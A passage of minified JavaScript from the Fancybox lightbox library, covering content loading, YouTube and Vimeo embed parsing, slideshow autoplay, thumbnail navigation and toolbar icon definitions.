XMLHttpRequest;i.showLoading(t),n.onreadystatechange=function(){n.readyState===XMLHttpRequest.DONE&&i.state===it.Ready&&(i.hideLoading(t),200===n.status?i.setContent(t,n.responseText):i.setError(t,404===n.status?"{{AJAX_NOT_FOUND}}":"{{AJAX_FORBIDDEN}}"))};const s=t.ajax||null;n.open(s?"POST":"GET",e+""),n.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),n.setRequestHeader("X-Requested-With","XMLHttpRequest"),n.send(s),t.xhr=n}setInlineContent(t){let e=null;if(E(t.src))e=t.src;else if("string"==typeof t.src){const i=t.src.split("#",2).pop();e=i?document.getElementById(i):null}if(e){if("clone"===t.type||e.closest(".fancybox__slide")){e=e.cloneNode(!0);const i=e.dataset.animationName;i&&(e.classList.remove(i),delete e.dataset.animationName);let n=e.getAttribute("id");n=n?`${n}--clone`:`clone-${this.instance.id}-${t.index}`,e.setAttribute("id",n)}else if(e.parentNode){const i=document.createElement("div");i.classList.add("fancybox-placeholder"),e.parentNode.insertBefore(i,e),t.placeholderEl=i}this.instance.setContent(t,e)}else this.instance.setError(t,"{{ELEMENT_NOT_FOUND}}")}setIframeContent(t){const{src:e,el:i}=t;if(!e||"string"!=typeof e||!i)return;i.classList.add("is-loading");const n=this.instance,s=document.createElement("iframe");s.className="fancybox__iframe",s.setAttribute("id",`fancybox__iframe_${n.id}_${t.index}`);for(const[e,i]of Object.entries(this.optionFor(t,"iframeAttr")||{}))s.setAttribute(e,i);s.onerror=()=>{n.setError(t,"{{IFRAME_ERROR}}")},t.iframeEl=s;const o=this.optionFor(t,"preload");if("iframe"!==t.type||!1===o)return s.setAttribute("src",t.src+""),n.setContent(t,s,!1),this.resizeIframe(t),void n.revealContent(t);n.showLoading(t),s.onload=()=>{if(!s.src.length)return;const e="true"!==s.dataset.ready;s.dataset.ready="true",this.resizeIframe(t),e?n.revealContent(t):n.hideLoading(t)},s.setAttribute("src",e),n.setContent(t,s,!1)}resizeIframe(t){const e=t.iframeEl,i=null==e?void 0:e.parentElement;if(!e||!i)return;let n=t.autoSize,s=t.width||0,o=t.height||0;s&&o&&(n=!1);const a=i&&i.style;if(!1!==t.preload&&!1!==n&&a)try{const t=window.getComputedStyle(i),n=parseFloat(t.paddingLeft)+parseFloat(t.paddingRight),r=parseFloat(t.paddingTop)+parseFloat(t.paddingBottom),l=e.contentWindow;if(l){const t=l.document,e=t.getElementsByTagName("html")[0],i=t.body;a.width="",i.style.overflow="hidden",s=s||e.scrollWidth+n,a.width=`${s}px`,i.style.overflow="",a.flex="0 0 auto",a.height=`${i.scrollHeight}px`,o=e.scrollHeight+r}}catch(t){}if(s||o){const t={flex:"0 1 auto",width:"",height:""};s&&(t.width=`${s}px`),o&&(t.height=`${o}px`),Object.assign(a,t)}}playVideo(){const t=this.instance.getSlide();if(!t)return;const{el:e}=t;if(!e||!e.offsetParent)return;if(!this.optionFor(t,"videoAutoplay"))return;if("html5video"===t.type)try{const t=e.querySelector("video");if(t){const e=t.play();void 0!==e&&e.then((()=>{})).catch((e=>{t.muted=!0,t.play()}))}}catch(t){}if("youtube"!==t.type&&"vimeo"!==t.type)return;const i=()=>{if(t.iframeEl&&t.iframeEl.contentWindow){let e;if("true"===t.iframeEl.dataset.ready)return e="youtube"===t.type?{event:"command",func:"playVideo"}:{method:"play",value:"true"},e&&t.iframeEl.contentWindow.postMessage(JSON.stringify(e),"*"),void(t.poller=void 0);"youtube"===t.type&&(e={event:"listening",id:t.iframeEl.getAttribute("id")},t.iframeEl.contentWindow.postMessage(JSON.stringify(e),"*"))}t.poller=setTimeout(i,250)};i()}processType(t){if(t.html)return t.type="html",t.src=t.html,void(t.html="");const e=this.instance.optionFor(t,"src","");if(!e||"string"!=typeof e)return;let i=t.type,n=null;if(n=e.match(/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|shorts\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i)){const s=this.optionFor(t,"youtube"),{nocookie:o}=s,a=function(t,e){var i={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(i[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var s=0;for(n=Object.getOwnPropertySymbols(t);s<n.length;s++)e.indexOf(n[s])<0&&Object.prototype.propertyIsEnumerable.call(t,n[s])&&(i[n[s]]=t[n[s]])}return i}(s,["nocookie"]),r=`www.youtube${o?"-nocookie":""}.com`,l=lt(e,a),c=encodeURIComponent(n[2]);t.videoId=c,t.src=`https://${r}/embed/${c}?${l}`,t.thumbSrc=t.thumbSrc||`https://i.ytimg.com/vi/${c}/mqdefault.jpg`,i="youtube"}else if(n=e.match(/^.+vimeo.com\/(?:\/)?([\d]+)((\/|\?h=)([a-z0-9]+))?(.*)?/)){const s=lt(e,this.optionFor(t,"vimeo")),o=encodeURIComponent(n[1]),a=n[4]||"";t.videoId=o,t.src=`https://player.vimeo.com/video/${o}?${a?`h=${a}${s?"&":""}`:""}${s}`,i="vimeo"}if(!i&&t.triggerEl){const e=t.triggerEl.dataset.type;ht.includes(e)&&(i=e)}i||"string"==typeof e&&("#"===e.charAt(0)?i="inline":(n=e.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(i="html5video",t.videoFormat=t.videoFormat||"video/"+("ogv"===n[1]?"ogg":n[1])):e.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?i="image":e.match(/\.(pdf)((\?|#).*)?$/i)?i="pdf":(n=e.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i))?(t.src=`https://maps.google.${n[1]}/?ll=${(n[2]?n[2]+"&z="+Math.floor(parseFloat(n[3]))+(n[4]?n[4].replace(/^\//,"&"):""):n[4]+"").replace(/\?/,"&")}&output=${n[4]&&n[4].indexOf("layer=c")>0?"svembed":"embed"}`,i="map"):(n=e.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i))&&(t.src=`https://maps.google.${n[1]}/maps?q=${n[2].replace("query=","q=").replace("api=1","")}&output=embed`,i="map")),i=i||this.instance.option("defaultType"),t.type=i,"image"===i&&(t.thumbSrc=t.thumbSrc||t.src)}setContent(t){const e=this.instance.optionFor(t,"src")||"";if(t&&t.type&&e){switch(t.type){case"html":this.instance.setContent(t,e);break;case"html5video":const i=this.option("videoTpl");i&&this.instance.setContent(t,i.replace(/\{\{src\}\}/gi,e+"").replace(/\{\{format\}\}/gi,this.optionFor(t,"videoFormat")||"").replace(/\{\{poster\}\}/gi,t.poster||t.thumbSrc||""));break;case"inline":case"clone":this.setInlineContent(t);break;case"ajax":this.loadAjaxContent(t);break;case"pdf":case"map":case"youtube":case"vimeo":t.preload=!1;case"iframe":this.setIframeContent(t)}this.setAspectRatio(t)}}setAspectRatio(t){var e;const i=t.width||0,n=t.height||0;if(i&&n)return;const s=t.contentEl,o=this.optionFor(t,"videoRatio"),a=null===(e=t.el)||void 0===e?void 0:e.getBoundingClientRect();if(!(s&&a&&o&&1!==o&&t.type&&["video","youtube","vimeo","html5video"].includes(t.type)))return;const r=a.width,l=a.height;s.style.aspectRatio=o+"",s.style.width=r/l>o?"auto":"",s.style.height=r/l>o?"":"auto"}attach(){const t=this,e=t.instance;e.on("Carousel.initSlide",t.onInitSlide),e.on("Carousel.createSlide",t.onCreateSlide),e.on("Carousel.removeSlide",t.onRemoveSlide),e.on("Carousel.selectSlide",t.onSelectSlide),e.on("Carousel.unselectSlide",t.onUnselectSlide),e.on("Carousel.Panzoom.refresh",t.onRefresh),e.on("done",t.onDone),window.addEventListener("message",t.onMessage)}detach(){const t=this,e=t.instance;e.off("Carousel.initSlide",t.onInitSlide),e.off("Carousel.createSlide",t.onCreateSlide),e.off("Carousel.removeSlide",t.onRemoveSlide),e.off("Carousel.selectSlide",t.onSelectSlide),e.off("Carousel.unselectSlide",t.onUnselectSlide),e.off("Carousel.Panzoom.refresh",t.onRefresh),e.off("done",t.onDone),window.removeEventListener("message",t.onMessage)}}Object.defineProperty(dt,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:ct});const ut="play",pt="pause",ft="ready";class mt extends N{constructor(){super(...arguments),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:ft}),Object.defineProperty(this,"inHover",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"timer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"progressBar",{enumerable:!0,configurable:!0,writable:!0,value:null})}get isActive(){return this.state!==ft}onReady(t){this.option("autoStart")&&(t.isInfinite||t.page<t.pages.length-1)&&this.start()}onChange(){var t;(null===(t=this.instance.panzoom)||void 0===t?void 0:t.isResting)||(this.removeProgressBar(),this.pause())}onSettle(){this.resume()}onVisibilityChange(){"visible"===document.visibilityState?this.resume():this.pause()}onMouseEnter(){this.inHover=!0,this.pause()}onMouseLeave(){var t;this.inHover=!1,(null===(t=this.instance.panzoom)||void 0===t?void 0:t.isResting)&&this.resume()}onTimerEnd(){const t=this.instance;"play"===this.state&&(t.isInfinite||t.page!==t.pages.length-1?t.slideNext():t.slideTo(0))}removeProgressBar(){this.progressBar&&(this.progressBar.remove(),this.progressBar=null)}createProgressBar(){var t;if(!this.option("showProgress"))return null;this.removeProgressBar();const e=this.instance,i=(null===(t=e.pages[e.page])||void 0===t?void 0:t.slides)||[];let n=this.option("progressParentEl");if(n||(n=(1===i.length?i[0].el:null)||e.viewport),!n)return null;const s=document.createElement("div");return P(s,"f-progress"),n.prepend(s),this.progressBar=s,s.offsetHeight,s}set(){const t=this,e=t.instance;if(e.pages.length<2)return;if(t.timer)return;const i=t.option("timeout");t.state=ut,P(e.container,"has-autoplay");let n=t.createProgressBar();n&&(n.style.transitionDuration=`${i}ms`,n.style.transform="scaleX(1)"),t.timer=setTimeout((()=>{t.timer=null,t.inHover||t.onTimerEnd()}),i),t.emit("set")}clear(){const t=this;t.timer&&(clearTimeout(t.timer),t.timer=null),t.removeProgressBar()}start(){const t=this;if(t.set(),t.state!==ft){if(t.option("pauseOnHover")){const e=t.instance.container;e.addEventListener("mouseenter",t.onMouseEnter,!1),e.addEventListener("mouseleave",t.onMouseLeave,!1)}document.addEventListener("visibilitychange",t.onVisibilityChange,!1),t.emit("start")}}stop(){const t=this,e=t.state,i=t.instance.container;t.clear(),t.state=ft,i.removeEventListener("mouseenter",t.onMouseEnter,!1),i.removeEventListener("mouseleave",t.onMouseLeave,!1),document.removeEventListener("visibilitychange",t.onVisibilityChange,!1),S(i,"has-autoplay"),e!==ft&&t.emit("stop")}pause(){const t=this;t.state===ut&&(t.state=pt,t.clear(),t.emit(pt))}resume(){const t=this,e=t.instance;if(e.isInfinite||e.page!==e.pages.length-1)if(t.state!==ut){if(t.state===pt&&!t.inHover){const e=new Event("resume",{bubbles:!0,cancelable:!0});t.emit("resume",e),e.defaultPrevented||t.set()}}else t.set();else t.stop()}toggle(){this.state===ut||this.state===pt?this.stop():this.start()}attach(){const t=this,e=t.instance;e.on("ready",t.onReady),e.on("Panzoom.startAnimation",t.onChange),e.on("Panzoom.endAnimation",t.onSettle),e.on("Panzoom.touchMove",t.onChange)}detach(){const t=this,e=t.instance;e.off("ready",t.onReady),e.off("Panzoom.startAnimation",t.onChange),e.off("Panzoom.endAnimation",t.onSettle),e.off("Panzoom.touchMove",t.onChange),t.stop()}}Object.defineProperty(mt,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{autoStart:!0,pauseOnHover:!0,progressParentEl:null,showProgress:!0,timeout:3e3}});class gt extends N{constructor(){super(...arguments),Object.defineProperty(this,"ref",{enumerable:!0,configurable:!0,writable:!0,value:null})}onPrepare(t){const e=t.carousel;if(!e)return;const i=t.container;i&&(e.options.Autoplay=p({autoStart:!1},this.option("Autoplay")||{},{pauseOnHover:!1,timeout:this.option("timeout"),progressParentEl:()=>this.option("progressParentEl")||null,on:{start:()=>{t.emit("startSlideshow")},set:e=>{var n;i.classList.add("has-slideshow"),(null===(n=t.getSlide())||void 0===n?void 0:n.state)!==nt.Ready&&e.pause()},stop:()=>{i.classList.remove("has-slideshow"),t.isCompact||t.endIdle(),t.emit("endSlideshow")},resume:(e,i)=>{var n,s,o;!i||!i.cancelable||(null===(n=t.getSlide())||void 0===n?void 0:n.state)===nt.Ready&&(null===(o=null===(s=t.carousel)||void 0===s?void 0:s.panzoom)||void 0===o?void 0:o.isResting)||i.preventDefault()}}}),e.attachPlugins({Autoplay:mt}),this.ref=e.plugins.Autoplay)}onReady(t){const e=t.carousel,i=this.ref;e&&i&&this.option("playOnStart")&&(e.isInfinite||e.page<e.pages.length-1)&&i.start()}onDone(t,e){const i=this.ref;if(!i)return;const n=e.panzoom;n&&n.on("startAnimation",(()=>{t.isCurrentSlide(e)&&i.stop()})),t.isCurrentSlide(e)&&i.resume()}onKeydown(t,e){var i;const n=this.ref;n&&e===this.option("key")&&"BUTTON"!==(null===(i=document.activeElement)||void 0===i?void 0:i.nodeName)&&n.toggle()}attach(){const t=this,e=t.instance;e.on("Carousel.init",t.onPrepare),e.on("Carousel.ready",t.onReady),e.on("done",t.onDone),e.on("keydown",t.onKeydown)}detach(){const t=this,e=t.instance;e.off("Carousel.init",t.onPrepare),e.off("Carousel.ready",t.onReady),e.off("done",t.onDone),e.off("keydown",t.onKeydown)}}Object.defineProperty(gt,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{key:" ",playOnStart:!1,progressParentEl:t=>{var e;return(null===(e=t.instance.container)||void 0===e?void 0:e.querySelector(".fancybox__toolbar [data-fancybox-toggle-slideshow]"))||t.instance.container},timeout:3e3}});const bt={classes:{container:"f-thumbs f-carousel__thumbs",viewport:"f-thumbs__viewport",track:"f-thumbs__track",slide:"f-thumbs__slide",isResting:"is-resting",isSelected:"is-selected",isLoading:"is-loading",hasThumbs:"has-thumbs"},minCount:2,parentEl:null,thumbTpl:'<button class="f-thumbs__slide__button" tabindex="0" type="button" aria-label="{{GOTO}}" data-carousel-index="%i"><img class="f-thumbs__slide__img" data-lazy-src="{{%s}}" alt="" /></button>',type:"modern"};var vt;!function(t){t[t.Init=0]="Init",t[t.Ready=1]="Ready",t[t.Hidden=2]="Hidden",t[t.Disabled=3]="Disabled"}(vt||(vt={}));let yt=class extends N{constructor(){super(...arguments),Object.defineProperty(this,"type",{enumerable:!0,configurable:!0,writable:!0,value:"modern"}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"track",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"carousel",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"panzoom",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"thumbWidth",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbClipWidth",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbHeight",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbGap",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"thumbExtraGap",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"shouldCenter",{enumerable:!0,configurable:!0,writable:!0,value:!0}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:vt.Init})}formatThumb(t,e){return this.instance.localize(e,[["%i",t.index],["%d",t.index+1],["%s",t.thumbSrc||"[data-uri]"]])}getSlides(){const t=[],e=this.option("thumbTpl")||"";if(e)for(const i of this.instance.slides||[]){let n="";i.type&&(n=`for-${i.type}`,i.type&&["video","youtube","vimeo","html5video"].includes(i.type)&&(n+=" for-video")),t.push({html:this.formatThumb(i,e),customClass:n})}return t}onInitSlide(t,e){const i=e.el;i&&(e.thumbSrc=i.dataset.thumbSrc||e.thumbSrc||"",e.thumbClipWidth=parseFloat(i.dataset.thumbClipWidth||"")||e.thumbClipWidth||0,e.thumbHeight=parseFloat(i.dataset.thumbHeight||"")||e.thumbHeight||0)}onInitSlides(){this.state===vt.Init&&this.build()}onRefreshM(){this.refreshModern()}onChangeM(){"modern"===this.type&&(this.shouldCenter=!0,this.centerModern())}onClickModern(t){t.preventDefault(),t.stopPropagation();const e=this.instance,i=e.page,n=t=>{if(t){const e=t.closest("[data-carousel-index]");if(e)return parseInt(e.dataset.carouselIndex||"",10)||0}return-1},s=(t,e)=>{const i=document.elementFromPoint(t,e);return i?n(i):-1};let o=n(t.target);o<0&&(o=s(t.clientX+this.thumbGap,t.clientY),o===i&&(o=i-1)),o<0&&(o=s(t.clientX-this.thumbGap,t.clientY),o===i&&(o=i+1)),o<0&&(o=(e=>{let n=s(t.clientX-e,t.clientY),a=s(t.clientX+e,t.clientY);return o<0&&n===i&&(o=i+1),o<0&&a===i&&(o=i-1),o})(this.thumbExtraGap)),o===i?this.centerModern():o>-1&&o<e.pages.length&&e.slideTo(o)}onTransformM(){if("modern"!==this.type)return;const{instance:t,container:e,track:i}=this,n=t.panzoom;if(!(e&&i&&n&&this.panzoom))return;a(e,this.cn("isResting"),n.state!==b.Init&&n.isResting);const s=this.thumbGap,o=this.thumbExtraGap,r=this.thumbClipWidth;let l=0,c=0,h=0;for(const e of t.slides){let i=e.index,n=e.thumbSlideEl;if(!n)continue;a(n,this.cn("isSelected"),i===t.page),c=1-Math.abs(t.getProgress(i)),n.style.setProperty("--progress",c?c+"":"");const d=.5*((e.thumbWidth||0)-r);l+=s,l+=d,c&&(l-=c*(d+o)),n.style.setProperty("--shift",l-s+""),l+=d,c&&(l-=c*(d+o)),l-=s,0===i&&(h=o*c)}i&&(i.style.setProperty("--left",h+""),i.style.setProperty("--width",l+h+s+o*c+"")),this.shouldCenter&&this.centerModern()}buildClassic(){const{container:t,track:e}=this,i=this.getSlides();if(!t||!e||!i)return;const n=new this.instance.constructor(t,p({track:e,infinite:!1,center:!0,fill:!0,dragFree:!0,slidesPerPage:1,transition:!1,Dots:!1,Navigation:!1,classes:{container:"f-thumbs",viewport:"f-thumbs__viewport",track:"f-thumbs__track",slide:"f-thumbs__slide"}},this.option("Carousel")||{},{Sync:{target:this.instance},slides:i}));this.carousel=n,this.track=e,n.on("ready",(()=>{this.emit("ready")})),n.on("createSlide",((t,e)=>{this.emit("createSlide",e,e.el)}))}buildModern(){if("modern"!==this.type)return;const{container:t,track:e,instance:i}=this,n=this.option("thumbTpl")||"";if(!t||!e||!n)return;t.addEventListener("keydown",(()=>{S(t,"is-using-mouse")})),P(t,"is-horizontal"),this.updateModern();for(const t of i.slides||[]){const i=document.createElement("div");if(P(i,this.cn("slide")),t.type){let e=`for-${t.type}`;["video","youtube","vimeo","html5video"].includes(t.type)&&(e+=" for-video"),P(i,e)}i.appendChild(s(this.formatThumb(t,n))),this.emit("createSlide",t,i),t.thumbSlideEl=i,e.appendChild(i),this.resizeModernSlide(t)}const o=new i.constructor.Panzoom(t,{content:e,lockAxis:"x",zoom:!1,panOnlyZoomed:!1,bounds:()=>{let t=0,e=0,n=i.slides[0],s=i.slides[i.slides.length-1],o=i.slides[i.page];return n&&s&&o&&(e=-1*this.getModernThumbPos(0),0!==i.page&&(e+=.5*(n.thumbWidth||0)),t=-1*this.getModernThumbPos(i.slides.length-1),i.page!==i.slides.length-1&&(t+=(s.thumbWidth||0)-(o.thumbWidth||0)-.5*(s.thumbWidth||0))),{x:{min:t,max:e},y:{min:0,max:0}}}});o.on("touchStart",((t,e)=>{this.shouldCenter=!1,P(this.container,"is-using-mouse")})),o.on("click",((t,e)=>this.onClickModern(e))),o.on("ready",(()=>{this.centerModern(),this.emit("ready")})),o.on(["afterTransform","refresh"],(t=>{this.lazyLoadModern()})),this.panzoom=o,this.refreshModern()}updateModern(){if("modern"!==this.type)return;const{container:t}=this;t&&(this.thumbGap=parseFloat(getComputedStyle(t).getPropertyValue("--f-thumb-gap"))||0,this.thumbExtraGap=parseFloat(getComputedStyle(t).getPropertyValue("--f-thumb-extra-gap"))||0,this.thumbWidth=parseFloat(getComputedStyle(t).getPropertyValue("--f-thumb-width"))||40,this.thumbClipWidth=parseFloat(getComputedStyle(t).getPropertyValue("--f-thumb-clip-width"))||40,this.thumbHeight=parseFloat(getComputedStyle(t).getPropertyValue("--f-thumb-height"))||40)}refreshModern(){var t;if("modern"===this.type){this.updateModern();for(const t of this.instance.slides||[])this.resizeModernSlide(t);this.onTransformM(),null===(t=this.panzoom)||void 0===t||t.updateMetrics(!0),this.centerModern(0)}}centerModern(t){const i=this.instance,{container:n,panzoom:s}=this;if(!n||!s||s.state===b.Init)return;const o=i.page;let a=this.getModernThumbPos(o),r=a;for(let t=i.page-3;t<i.page+3;t++){if(t<0||t>i.pages.length-1||t===i.page)continue;const e=1-Math.abs(i.getProgress(t));e>0&&e<1&&(r+=e*(this.getModernThumbPos(t)-a))}let l=100;void 0===t&&(t=.2,i.inTransition.size>0&&(t=.12),Math.abs(-1*s.current.e-r)>s.containerRect.width&&(t=.5,l=0)),s.options.maxVelocity=l,s.applyChange({panX:e(-1*r-s.target.e,1e3),friction:null===i.prevPage?0:t})}lazyLoadModern(){const{instance:t,panzoom:e}=this;if(!e)return;const i=-1*e.current.e||0;let n=this.getModernThumbPos(t.page);if(e.state!==b.Init||0===n)for(const n of t.slides||[]){const t=n.thumbSlideEl;if(!t)continue;const o=t.querySelector("img[data-lazy-src]"),a=n.index,r=this.getModernThumbPos(a),l=i-.5*e.containerRect.innerWidth,c=l+e.containerRect.innerWidth;if(!o||r<l||r>c)continue;let h=o.dataset.lazySrc;if(!h||!h.length)continue;if(delete o.dataset.lazySrc,o.src=h,o.complete)continue;P(t,this.cn("isLoading"));const d=s(x);t.appendChild(d),o.addEventListener("load",(()=>{t.offsetParent&&(t.classList.remove(this.cn("isLoading")),d.remove())}),!1)}}resizeModernSlide(t){if("modern"!==this.type)return;if(!t.thumbSlideEl)return;const e=t.thumbClipWidth&&t.thumbHeight?Math.round(this.thumbHeight*(t.thumbClipWidth/t.thumbHeight)):this.thumbWidth;t.thumbWidth=e}getModernThumbPos(t){const i=this.instance.slides[t],n=this.panzoom;if(!n||!n.contentRect.fitWidth)return 0;let s=n.containerRect.innerWidth,o=n.contentRect.width;2===this.instance.slides.length&&(t-=1,o=2*this.thumbClipWidth);let a=t*(this.thumbClipWidth+this.thumbGap)+this.thumbExtraGap+.5*(i.thumbWidth||0);return a-=o>s?.5*s:.5*o,e(a||0,1)}build(){const t=this.instance,e=t.container,i=this.option("minCount")||0;if(i){let e=0;for(const i of t.slides||[])i.thumbSrc&&e++;if(e<i)return this.cleanup(),void(this.state=vt.Disabled)}const n=this.option("type");if(["modern","classic"].indexOf(n)<0)return void(this.state=vt.Disabled);this.type=n;const s=document.createElement("div");P(s,this.cn("container")),P(s,`is-${n}`);const o=this.option("parentEl");o?o.appendChild(s):e.after(s),this.container=s,P(e,this.cn("hasThumbs"));const a=document.createElement("div");P(a,this.cn("track")),s.appendChild(a),this.track=a,"classic"===n?this.buildClassic():this.buildModern(),this.state=vt.Ready}cleanup(){this.carousel&&this.carousel.destroy(),this.carousel=null,this.panzoom&&this.panzoom.destroy(),this.panzoom=null,this.container&&this.container.remove(),this.container=null,this.track=null,this.state=vt.Init,S(this.instance.container,this.cn("hasThumbs"))}attach(){const t=this,e=t.instance;e.on("initSlide",t.onInitSlide),e.state===j.Init?e.on("initSlides",t.onInitSlides):t.onInitSlides(),e.on("Panzoom.afterTransform",t.onTransformM),e.on("Panzoom.refresh",t.onRefreshM),e.on("change",t.onChangeM)}detach(){const t=this,e=t.instance;e.off("initSlide",t.onInitSlide),e.off("initSlides",t.onInitSlides),e.off("Panzoom.afterTransform",t.onTransformM),e.off("Panzoom.refresh",t.onRefreshM),e.off("change",t.onChangeM),t.cleanup()}};Object.defineProperty(yt,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:bt});const wt=Object.assign(Object.assign({},bt),{key:"t",showOnStart:!0,parentEl:null}),xt="is-masked",Et="aria-hidden";class St extends N{constructor(){super(...arguments),Object.defineProperty(this,"ref",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"hidden",{enumerable:!0,configurable:!0,writable:!0,value:!1})}get isEnabled(){const t=this.ref;return t&&t.state!==vt.Disabled}get isHidden(){return this.hidden}onInit(){var t;const e=this,i=e.instance,n=i.carousel;if(e.ref||!n)return;const s=e.option("parentEl")||i.footer||i.container;if(!s)return;const o=p({},e.options,{parentEl:s,classes:{container:"f-thumbs fancybox__thumbs"},Carousel:{Sync:{friction:i.option("Carousel.friction")||0}},on:{ready:t=>{const i=t.container;i&&this.hidden&&(e.refresh(),i.style.transition="none",e.hide(),i.offsetHeight,queueMicrotask((()=>{i.style.transition="",e.show()})))}}});o.Carousel=o.Carousel||{},o.Carousel.on=p((null===(t=e.options.Carousel)||void 0===t?void 0:t.on)||{},{click:(t,e)=>{e.stopPropagation()}}),n.options.Thumbs=o,n.attachPlugins({Thumbs:yt}),e.ref=n.plugins.Thumbs,e.option("showOnStart")||(e.ref.state=vt.Hidden,e.hidden=!0)}onResize(){var t;const e=null===(t=this.ref)||void 0===t?void 0:t.container;e&&(e.style.maxHeight="")}onKeydown(t,e){const i=this.option("key");i&&i===e&&this.toggle()}toggle(){const t=this.ref;t&&t.state!==vt.Disabled&&(t.state!==vt.Hidden?this.hidden?this.show():this.hide():t.build())}show(){const t=this.ref,e=t&&t.state!==vt.Disabled&&t.container;e&&(this.refresh(),e.offsetHeight,e.removeAttribute(Et),e.classList.remove(xt),this.hidden=!1)}hide(){const t=this.ref,e=t&&t.container;e&&(this.refresh(),e.offsetHeight,e.classList.add(xt),e.setAttribute(Et,"true")),this.hidden=!0}refresh(){const t=this.ref;if(!t||t.state===vt.Disabled)return;const e=t.container,i=(null==e?void 0:e.firstChild)||null;e&&i&&i.childNodes.length&&(e.style.maxHeight=`${i.getBoundingClientRect().height}px`)}attach(){const t=this,e=t.instance;e.state===it.Init?e.on("Carousel.init",t.onInit):t.onInit(),e.on("resize",t.onResize),e.on("keydown",t.onKeydown)}detach(){var t;const e=this,i=e.instance;i.off("Carousel.init",e.onInit),i.off("resize",e.onResize),i.off("keydown",e.onKeydown),null===(t=i.carousel)||void 0===t||t.detachPlugins(["Thumbs"]),e.ref=null}}Object.defineProperty(St,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:wt});const Pt={panLeft:{icon:'<svg><path d="M5 12h14M5 12l6 6M5 12l6-6"/></svg>',change:{panX:-100}},panRight:{icon:'<svg><path d="M5 12h14M13 18l6-6M13 6l6 6"/></svg>',change:{panX:100}},panUp:{icon:'<svg><path d="M12 5v14M18 11l-6-6M6 11l6-6"/></svg>',change:{panY:-100}},panDown:{icon:'<svg><path d="M12 5v14M18 13l-6 6M6 13l6 6"/></svg>',change:{panY:100}},zoomIn:{icon:'<svg><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M11 8v6M8 11h6"/></svg>',action:"zoomIn"},zoomOut:{icon:'<svg><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M8 11h6"/></svg>',action:"zoomOut"},toggle1to1:{icon:'<svg><path d="M3.51 3.07c5.74.02 11.48-.02 17.22.02 1.37.1 2.34 1.64 2.18 3.13 0 4.08.02 8.16 0 12.23-.1 1.54-1.47 2.64-2.79 2.46-5.61-.01-11.24.02-16.86-.01-1.36-.12-2.33-1.65-2.17-3.14 0-4.07-.02-8.16 0-12.23.1-1.36 1.22-2.48 2.42-2.46Z"/><path d="M5.65 8.54h1.49v6.92m8.94-6.92h1.49v6.92M11.5 9.4v.02m0 5.18v0"/></svg>',action:"toggleZoom"},toggleZoom:{icon:'<svg><g><line x1="11" y1="8" x2="11" y2="14"></line></g><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M8 11h6"/></svg>',action:"toggleZoom"},iterateZoom:{icon:'<svg><g><line x1="11" y1="8" x2="11" y2="14"></line></g><circle cx="11" cy="11" r="7.5"/><path d="m21 21-4.35-4.35M8 11h6"/></svg>',action:"iterateZoom"},rotateCCW:{icon:'<svg><path d="M15 4.55a8 8 0 0 0-6 14.9M9 15v5H4M18.37 7.16v.01M13 19.94v.01M16.84 18.37v.01M19.37 15.1v.01M19.94 11v.01"/></svg>',action:"rotateCCW"},rotateCW:{icon:'<svg><path d="M9 4.55a8 8 0 0 1 6 14.9M15 15v5h5M5.63 7.16v.01M4.06 11v.01M4.63 15.1v.01M7.16 18.37v.01M11 19.94v.01"/></svg>',action:"rotateCW"},flipX:{icon:'<svg style="stroke-width: 1.3"><path d="M12 3v18M16 7v10h5L16 7M8 7v10H3L8 7"/></svg>',action:"flipX"},flipY:{icon:'<svg style="stroke-width: 1.3"><path d="M3 12h18M7 16h10L7 21v-5M7 8h10L7 3v5"/></svg>',action:"flipY"},fitX:{icon:'<svg><path d="M4 12V6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v6M10 18H3M21 18h-7M6 15l-3 3 3 3M18 15l3 3-3 3"/></svg>',action:"fitX"},fitY:{icon:'<svg><path d="M12 20H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h6M18 14v7M18 3v7M15 18l3 3 3-3M15 6l3-3 3 3"/></svg>',action:"fitY"},reset:{icon:'<svg><path d="M20 11A8.1 8.1 0 0 0 4.5 9M4 5v4h4M4 13a8.1 8.1 0 0 0 15.5 